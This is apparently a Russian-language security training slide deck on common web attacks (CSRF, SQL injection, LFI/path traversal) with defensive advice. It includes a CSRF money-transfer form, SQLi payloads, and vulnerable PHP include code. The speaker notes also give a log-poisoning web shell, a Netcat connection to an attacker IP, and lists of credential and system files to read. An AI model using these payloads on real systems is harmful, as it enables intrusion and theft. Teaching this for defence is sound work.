Slide 1
Основные атаки и паттерны

Slide 2
OWASP TOP-10

Slide 3


Основные атаки и паттерны: OWASP TOP10
OWASP TOP10
Распределение уязвимостей по категориям OWASP TOP10 в 2021 году
Notes:
Наш самый свежий отчёт по WEB: https://www.ptsecurity.com/ru-ru/research/analytics/web-vulnerabilities-2020-2021/

Slide 4
Client-Side: XXS, CSRF

Slide 5
Основные атаки и паттерны: Client-Side: XXS, CSRF
CSRF
Подделка межсайтовых запросов (CSRF/XSRF) - это атака, которая заставляет конечного пользователя выполнять нежелательные действия в веб-приложении, в котором он в настоящее время аутентифицирован.
Атаки CSRF нацелены именно на запросы, изменяющие состояние, а не на кражу данных, поскольку у атакующего нет возможности увидеть ответ на поддельный запрос.
Notes:
Подделка межсайтовых запросов (CSRF/XSRF) - это атака, которая заставляет конечного пользователя выполнять нежелательные действия в веб-приложении, в котором он в настоящее время аутентифицирован. Атаки CSRF нацелены именно на запросы, изменяющие состояние, а не на кражу данных, поскольку у атакующего нет возможности увидеть ответ на поддельный запрос.
Как предотвратить?
Предотвратить CSRF можно уникальным токеном в каждом HTTP-запросе. Такие токены должны быть уникальными как минимум для каждой сессии.
Желательно добавлять токен в скрытое поле тела HTTP-запроса, чтобы избежать его использования в URL.
Токен можно включать и в URL, но это увеличивает риск, что такой URL будет получен злоумышленником, и токен может быть использован в атаке.
Пример реализации генератора сессионных токенов для PHP под названием CSRF Guard,
можно найти на сайте OWASP: https://www.owasp.org/index.php/PHP_CSRF_Guard.
Можно так же требовать от пользователя подтверждения запроса (например при помощи CAPTCHA или дополнительной авторизации при проведении финансовых транзакций или смены пароля).
На сайте OWASP есть более развёрнутый перечень технологий защиты от CSRF
https://cheatsheetseries.owasp.org/cheatsheets/Cross-Site_Request_Forgery_Prevention_Cheat_Sheet.html

Slide 6





Основные атаки и паттерны: Client-Side: XXS, CSRF
Как предотвратить CSRF?
Предотвратить CSRF можно уникальным токеном в каждом HTTP-запросе. Такие токены должны быть уникальными как минимум для каждой сессии.
Желательно добавлять токен в скрытое поле тела HTTP-запроса, чтобы избежать его использования в URL.
Токен можно включать и в URL, но это увеличивает риск, что такой URL будет получен злоумышленником, и токен может быть использован в атаке.
Notes:
Подделка межсайтовых запросов (CSRF/XSRF) - это атака, которая заставляет конечного пользователя выполнять нежелательные действия в веб-приложении, в котором он в настоящее время аутентифицирован. Атаки CSRF нацелены именно на запросы, изменяющие состояние, а не на кражу данных, поскольку у атакующего нет возможности увидеть ответ на поддельный запрос.
Как предотвратить?
Предотвратить CSRF можно уникальным токеном в каждом HTTP-запросе. Такие токены должны быть уникальными как минимум для каждой сессии.
Желательно добавлять токен в скрытое поле тела HTTP-запроса, чтобы избежать его использования в URL.
Токен можно включать и в URL, но это увеличивает риск, что такой URL будет получен злоумышленником, и токен может быть использован в атаке.
Пример реализации генератора сессионных токенов для PHP под названием CSRF Guard,
можно найти на сайте OWASP: https://www.owasp.org/index.php/PHP_CSRF_Guard.
Можно так же требовать от пользователя подтверждения запроса (например при помощи CAPTCHA или дополнительной авторизации при проведении финансовых транзакций или смены пароля).
На сайте OWASP есть более развёрнутый перечень технологий защиты от CSRF
https://cheatsheetseries.owasp.org/cheatsheets/Cross-Site_Request_Forgery_Prevention_Cheat_Sheet.html

Slide 7

Основные атаки и паттерны: Client-Side: XXS, CSRF
Как предотвратить CSRF?
Предотвратить CSRF можно уникальным токеном в каждом HTTP-запросе. Такие токены должны быть уникальными как минимум для каждой сессии.
Желательно добавлять токен в скрытое поле тела HTTP-запроса, чтобы избежать его использования в URL.
Токен можно включать и в URL, но это увеличивает риск, что такой URL будет получен злоумышленником, и токен может быть использован в атаке.
Notes:
Подделка межсайтовых запросов (CSRF/XSRF) - это атака, которая заставляет конечного пользователя выполнять нежелательные действия в веб-приложении, в котором он в настоящее время аутентифицирован. Атаки CSRF нацелены именно на запросы, изменяющие состояние, а не на кражу данных, поскольку у атакующего нет возможности увидеть ответ на поддельный запрос.
Как предотвратить?
Предотвратить CSRF можно уникальным токеном в каждом HTTP-запросе. Такие токены должны быть уникальными как минимум для каждой сессии.
Желательно добавлять токен в скрытое поле тела HTTP-запроса, чтобы избежать его использования в URL.
Токен можно включать и в URL, но это увеличивает риск, что такой URL будет получен злоумышленником, и токен может быть использован в атаке.
Пример реализации генератора сессионных токенов для PHP под названием CSRF Guard,
можно найти на сайте OWASP: https://www.owasp.org/index.php/PHP_CSRF_Guard.
Можно так же требовать от пользователя подтверждения запроса (например при помощи CAPTCHA или дополнительной авторизации при проведении финансовых транзакций или смены пароля).
На сайте OWASP есть более развёрнутый перечень технологий защиты от CSRF
https://cheatsheetseries.owasp.org/cheatsheets/Cross-Site_Request_Forgery_Prevention_Cheat_Sheet.html

Slide 8
Основные атаки и паттерны: Client-Side: XXS, CSRF
Пример CSRF
<iframe style="display:none" name="csrf-frame"></iframe>
<form name="csrf_form" action="http: //vulnbank.local/vulnbank/online/api.php?none" method="POST" target="csrf-frame">
<input type="hidden" name="type" value="transaction">
<input type="hidden" name="action" value="send">
<input type="hidden" name="sender" value="DE12345123451234512345">
<input type="hidden" name="recipient" value="DE@0000111112222233333">
<input type="hidden" name="creditcard" value="">
<input type="hidden" name="amount" value="1000">
<input type="hidden" name="comment" value="Transfer via CSRF">
</form>
<script type="text/javascript" >docunent.csrf_form.submit();</script>
Notes:
<iframe style="display:none" name="csrf-frame"></iframe>
<form name="csrf_form" action="http://vulnbank.local/vulnbank/online/api.php?none" method="POST" target="csrf-frame">
<input type="hidden" name="type" value="transaction">
<input type="hidden" name="action" value="send">
<input type="hidden" name="sender" value="DE12345123451234512345">
<input type="hidden" name="recipient" value="DE00000111112222233333">
<input type="hidden" name="creditcard" value="">
<input type="hidden" name="amount" value="1000">
<input type="hidden" name="comment" value="Transfer via CSRF">
</form>
<script type="text/javascript">document.csrf_form.submit();</script>

Slide 9
SQL-Injection

Slide 10

Основные атаки и паттерны: SQL-Injection
DROP TABLE

Slide 11

Основные атаки и паттерны: SQL-Injection
SQLi
SQL-инъекции — это разновидность атаки на веб-приложения.
В ходе проведения такой атаки делается попытка модификация SQL-выражения, которое приложение отправляет базе данных.
Выполняется атака путём подстановки особым образом подготовленных данных в поля ввода, которые может заполнять пользователь.

Slide 12

Основные атаки и паттерны: SQL-Injection
Пример SQLi

Slide 13
Основные атаки и паттерны: SQL-Injection
Причины возникновения SQLi
Существует три основных класса атак, основанных на внедрении SQL-кода:
Классическая SQL инъекция (Classic SQLi)
SQL инъекция, основанная на эксплуатации выводимых СУБД сообщений об ошибках (Error-based SQLi)
Слепая SQL инъекция (Blind SQLi)
Рассмотрим причины их возникновения на примере на Java:
String query = "SELECT account_balance FROM user_data WHERE user_name = "
+ request.getParameter("customerName");
try {
Statement statement = connection.createStatement( ... );
ResultSet results = statement.executeQuery( query );
}
...

Slide 14
Основные атаки и паттерны: SQL-Injection
Libinjection
LibInjection – это библиотека C для обнаружения инъекции SQL (SQLi) и межсайтового скриптинга (XSS) посредством лексического анализа реальных атак. SQLi и другие инъекционные атаки остаются главной уязвимостью OWASP и CERT.
Представляет из себя таблицу преобразований запроса в токены.
Запрос |  |  |  |  |  |  | Fingerprint
Запрос 1 |  |  |  |  |  |  | Fingerprint
Часть запроса | abc' | or | 1 | = | 1 | -- | s&1c
Токен | s | & | 1 | o | 1 | c
Запрос 2 |  |  |  |  |  |  | Fingerprint
Часть запроса | abc' | or | + | true | # |  | s&1c
Токен | s | & | o | 1 | с
Notes:
Приложению приходят два разных запроса:
• …/?login=abc’ or 1=1 –
• …/?login=abc'%00or+true#
Каждый из них раскладывается на токены (см. Табл. 10).

Slide 15

Основные атаки и паттерны: SQL-Injection
Libinjection
Пример защиты от SQLi с помощью библиотеки Libinjection. Приложению приходят два разных запроса:
…/?login=abc’ or 1=1 –
…/?login=abc'%00or+true#
Каждый из них раскладывается на токены

Slide 16
LFI, Path Traversal

Slide 17

Основные атаки и паттерны: LFI, Path Traversal
LFI – Local File Inclusion
LFI - это возможность использования и выполнения локальных файлов на серверной стороне.
Уязвимость позволяет удаленному пользователю получить доступ с помощью специально сформированного запроса к произвольным файлам на сервере, в том числе содержащую конфиденциальную информацию.
Проще говоря, это уязвимость открытия файлов с сервера + недостаточная фильтрация, что позволяет открывать произвольный файл.
Notes:
Безопасность веб: от LFI до RCE
https://3-info.ru/post/24097
Local File Inclusion (LFI) — это возможность использования локальных файлов сервера. Уязвимость позволяет удаленному пользователю получить доступ с помощью специально сформированного запроса к произвольным файлам на сервере, в том числе потенциально содержащим конфиденциальную информацию. Возникает подобная уязвимость в том случае, если при реализации веб-приложения используются небезопасные функции, например, include, позволяющие включать контент на страницу из локального файла. В нашем случае это выглядит следующим образом: Благодаря строчке include(“$file”) в содержимое страницы будет включаться значение GET-параметра file. Теперь, используя эту уязвимость, нам будут возвращаться локальные файлы, которые мы укажем в параметре. Статья носит информационный характер. Не нарушайте законодательство. Обнаружение уязвимости
Как обнаружить уязвимость? Если указать в потенциально уязвимом параметре включение какого-то локального файла, например, index с любым расширением, и этот файл откроется, то однозначно можно утверждать, что параметр отвечает за подкачку файла. Сделать это можно как вручную, так и с помощью различных автоматизированных инструментов, например, сканером уязвимостей Wapiti, о котором говорилось в одной из наших статей, или специализированным инструментом LFISuite, который разработан именно под поиск и эксплуатацию LFI-уязвимостей. Какие здесь могут быть подводные камни? Например, наличие фильтрации, которая будет подставлять в окончание строки расширение файла, например, .php. Таким образом, при попытке включения в страницу файла /etc/passwd мы получим в адресной строке file=/etc/passwd.php, а содержимое этого файла не будет отображаться на странице, так как файла не существует. Но такой фильтр можно обойти с помощью так называемого нулевого байта, который будет «отсекать» все, что будет идти после него. Дело в том, что вся адресная строка при передаче HTTP-запроса кодируется в URL-encode, и в этой кодировке нулевой байт выглядит как %00. Таким образом, строчка /etc/passwd%00.php будет преобразована в /etc/passwd. Однако стоит отметить, что данная проблема является довольно известной и исправлена в версии PHP 5.3+ Другой вариант обхода фильтрации — использование php filter. В параметре, отвечающем за включение файлов, пишем не просто путь до файла, который мы хотим включить, а путь до файла с использованием этой функции. Теперь запрос, который мы будем отправлять, имеет вид: http://site.test.lan/index2.php?file=php://filter/convert.base64-encode/resource=/etc/passwd И теперь на странице браузера мы увидим не содержимое файла, а его исходник в кодировке base64, который можно декодировать: С основными моментами уязвимости LFI разобрались, и теперь понимаем, что при ее эксплуатации можно прочитать локальный файл на удаленном сервере. Но у LFI есть интересная особенность, позволяющая не просто прочитать локальные файлы, а скомпрометировать сервер. Отравление журнала веб-сервера
Думаю, стоит сразу оговориться, что уязвимость не новая, но тем не менее она до сих встречается и может представлять серьезную угрозу для безопасности веб-сервера. При взаимодействии с веб-приложением любой наш запрос записывается в журналы веб-сервера, как правило, это файлы /var/log/nginx/access.log или /var/log/nginx/error.log если, например, используется веб-сервер Nginx, но названия конечных файлов, разумеется, могут отличаться. Теперь, составив специальный запрос, мы создадим веб-шелл на сервере, записав его в access.log. Для отправки запроса будем использовать инструмент Burp Suite, позволяющий в режиме реального времени перехватывать и редактировать запросы. Наш веб-шелл <?php system($_GET[cmd]); ?> записан в журнале веб-сервера и готов к использованию. Почему использовался именно параметр User-Agent? Как уже говорилось ранее, адресная строка кодирует информацию с помощью URL-encode, поэтому для передачи php-кода нужно использовать заголовки, а так как в access.log точно пишется User-Agent, то и используем его. Обратившись к нашему веб-шеллу, получаем возможность выполнять различные команды через параметр cmd: http://site.test.lan/index2.php?file=/var/log/nginx/access.log&cmd=ls / В чем отличие? LFI позволяет включать файл на сервере, но необходимо указать полный путь до этого файла, то есть знать, где этот файл находится. Во втором случае выполняется команда на самом сервере, а результат отображается в веб-приложении. Убедившись, что мы можем выполнять различные команды на сервере, переходим к получению доступа на него. Для этого указываем в параметре cmd команду запуска Netcat для связи с сервером атакующего, то есть с нами: http://site.test.lan/index2.php?file=/var/log/nginx/access.log&cmd=nc 192.168.0.135 4455 Рекомендации
регулярно проверять безопасность веб-приложения с целью предотвращения возникновения уязвимостей;
добавить в журнал веб-сервера строчку <?php exit(1); ?>. Данный скрипт будет предотвращать любые попытки выполнения php-кода в этом файле;
использовать средства защиты веб-приложений, например, WAF, который будет блокировать вредоносный запрос, не позволяя его выполнить на веб-сервере.

Slide 18
Основные атаки и паттерны: LFI, Path Traversal
Причины возникновения LFI
Эта брешь присутствует там, где отсутствует корректная обработка входных данных, которой может манипулировать злоумышленник, инжектировать символы типа path traversal и включать другие файлы с веб-сервера.
Рассмотрим пример:
<?php
$file = $_GET['file'];
if(isset($file))
{
include("$file");
}
?>
<b> <p align="center">Пример веб-приложения, доступный в Интернете.</p></b>
Notes:
https://xakep.ru/2009/09/17/49508/
https://xakep.ru/2011/07/03/55787/ raz0r.name/articles/null-byte-alternative - подробно об альтернативе нулл-байту.

Slide 19

Основные атаки и паттерны: LFI, Path Traversal
Методология обнаружения
Страница, отображаемая в Mutillidae, определяется значением параметра "page". Что произойдет, если параметр "page" будет изменен на имя файла, который находится на сервере, но не предназначен для обслуживания?
Этот дефект может быть объединен с другими дефектами. Например, параметр "page" может быть передан как через GET, так и через POST благодаря дефекту опроса параметров.
Notes:
Локальное включение файлов (LFI) эксплуатируется путем включения пути к файлу в URL-адрес, указывающий на локальный веб-сервер, на котором размещено веб-приложение. Эта уязвимость при эксплуатации позволяет внедрить символы обхода каталога (такие как точка-точка-слэш). PHP работает под учетной записью (как и любой другой пользователь). Учетная запись имеет привилегии в локальной файловой системе с возможностью чтения, записи и/или выполнения файлов. В идеале учетная запись должна иметь достаточно привилегий только для выполнения php-файлов в определенной, предназначенной для этого директории, но, к сожалению, часто это не так. Локальное включение файлов происходит, когда файл, к которому имеет доступ учетная запись PHP, передается в качестве параметра функции PHP "include", "include_once", "require" или "require_once". PHP включает содержимое в страницу. Если содержимое является исходным кодом PHP, PHP выполняет файл Методология обнаружения Страница, отображаемая в Mutillidae, определяется значением параметра "page". Что произойдет, если параметр "page" будет изменен на имя файла, который находится на сервере, но не предназначен для обслуживания? Этот дефект может быть объединен с другими дефектами. Например, параметр "page" может быть передан как через GET, так и через POST благодаря дефекту опроса параметров. Использование оператора обхода родителя ("...") может помочь вырваться из файловых папок веб-сервера. Также можно попробовать использовать прямые пути к файлам. Например, если Mutillidae работает на системе Windows XP, можно попробовать следующие значения для "page".
C:\boot.ini ..\..\..\..\boot.ini %SYSTEMDRIVE%\pagefile.sys %WINDIR%\debug\NetSetup.log %WINDIR%\repair\sam %WINDIR%\repair\system %WINDIR%\repair\software %WINDIR%\repair\security %WINDIR%\system32\logfiles\w3svc1\exYYMMDD.log (year month day) %WINDIR%\system32\config\AppEvent.Evt %WINDIR%\system32\config\SecEvent.Evt %WINDIR%\system32\config\default.sav %WINDIR%\system32\config\security.sav %WINDIR%\system32\config\software.sav %WINDIR%\system32\config\system.sav %WINDIR%\system32\CCM\logs\*.log %USERPROFILE%\ntuser.dat %USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat %WINDIR%\System32\drivers\etc\hosts On Linux machines try the following. The web server root may be several directories down from the system root. Be sure to prefix the file names with directory traversal (i.e. - ../../..). /etc/passwd /etc/resolv.conf /etc/motd /etc/issue /etc/passwd /etc/shadow /home/xxx/.bash_history /etc/issue{,.net} /etc/master.passwd /etc/group /etc/hosts /etc/crontab /etc/sysctl.conf /etc/resolv.conf /etc/syslog.conf /etc/chttp.conf /etc/lighttpd.conf /etc/cups/cupsd.confcda /etc/inetd.conf /opt/lampp/etc/httpd.conf /etc/samba/smb.conf /etc/openldap/ldap.conf /etc/ldap/ldap.conf /etc/exports /etc/auto.master /etc/auto_master /etc/fstab

Slide 20
Основные атаки и паттерны: LFI, Path Traversal
Методология обнаружения
Использование оператора обхода родителя ("...") может помочь вырваться из файловых папок веб-сервера.
Также можно попробовать использовать прямые пути к файлам.
Notes:
Локальное включение файлов (LFI) эксплуатируется путем включения пути к файлу в URL-адрес, указывающий на локальный веб-сервер, на котором размещено веб-приложение. Эта уязвимость при эксплуатации позволяет внедрить символы обхода каталога (такие как точка-точка-слэш). PHP работает под учетной записью (как и любой другой пользователь). Учетная запись имеет привилегии в локальной файловой системе с возможностью чтения, записи и/или выполнения файлов. В идеале учетная запись должна иметь достаточно привилегий только для выполнения php-файлов в определенной, предназначенной для этого директории, но, к сожалению, часто это не так. Локальное включение файлов происходит, когда файл, к которому имеет доступ учетная запись PHP, передается в качестве параметра функции PHP "include", "include_once", "require" или "require_once". PHP включает содержимое в страницу. Если содержимое является исходным кодом PHP, PHP выполняет файл Методология обнаружения Страница, отображаемая в Mutillidae, определяется значением параметра "page". Что произойдет, если параметр "page" будет изменен на имя файла, который находится на сервере, но не предназначен для обслуживания? Этот дефект может быть объединен с другими дефектами. Например, параметр "page" может быть передан как через GET, так и через POST благодаря дефекту опроса параметров. Использование оператора обхода родителя ("...") может помочь вырваться из файловых папок веб-сервера. Также можно попробовать использовать прямые пути к файлам. Например, если Mutillidae работает на системе Windows XP, можно попробовать следующие значения для "page".
C:\boot.ini ..\..\..\..\boot.ini %SYSTEMDRIVE%\pagefile.sys %WINDIR%\debug\NetSetup.log %WINDIR%\repair\sam %WINDIR%\repair\system %WINDIR%\repair\software %WINDIR%\repair\security %WINDIR%\system32\logfiles\w3svc1\exYYMMDD.log (year month day) %WINDIR%\system32\config\AppEvent.Evt %WINDIR%\system32\config\SecEvent.Evt %WINDIR%\system32\config\default.sav %WINDIR%\system32\config\security.sav %WINDIR%\system32\config\software.sav %WINDIR%\system32\config\system.sav %WINDIR%\system32\CCM\logs\*.log %USERPROFILE%\ntuser.dat %USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat %WINDIR%\System32\drivers\etc\hosts On Linux machines try the following. The web server root may be several directories down from the system root. Be sure to prefix the file names with directory traversal (i.e. - ../../..). /etc/passwd /etc/resolv.conf /etc/motd /etc/issue /etc/passwd /etc/shadow /home/xxx/.bash_history /etc/issue{,.net} /etc/master.passwd /etc/group /etc/hosts /etc/crontab /etc/sysctl.conf /etc/resolv.conf /etc/syslog.conf /etc/chttp.conf /etc/lighttpd.conf /etc/cups/cupsd.confcda /etc/inetd.conf /opt/lampp/etc/httpd.conf /etc/samba/smb.conf /etc/openldap/ldap.conf /etc/ldap/ldap.conf /etc/exports /etc/auto.master /etc/auto_master /etc/fstab

Slide 21

Основные атаки и паттерны: LFI, Path Traversal
LFI в жизни
Перейдите по адресу http://juiceshop.local:3000/ftp (как в разделе Доступ к конфиденциальному документу.
При прямом открытии http://juiceshop.local:3000/ftp/package.json.bak вы получите ошибку, ссылаясь на недопустимый тип файла.
